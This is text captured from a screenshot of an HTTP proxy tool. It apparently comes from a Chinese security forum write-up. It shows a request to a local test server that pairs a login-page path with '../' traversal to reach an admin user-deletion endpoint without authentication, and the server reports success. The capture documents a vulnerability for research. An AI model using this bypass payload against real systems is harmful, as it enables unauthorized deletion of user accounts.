 Request
Pretty Raw Hex \n
1 POST /login.html/../user/deleteUser HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 7
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.1:8080/pages/manage/user.html
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 ids=132
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=263E9386E46A19509461479631083FA0; Path=/; HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Date: Thu, 01 Feb 2024 12:26:38 GMT
5 Connection: close
6 Content-Length: 33
7
8 {
"msg":"操作成功",
"code":200
}
先知社区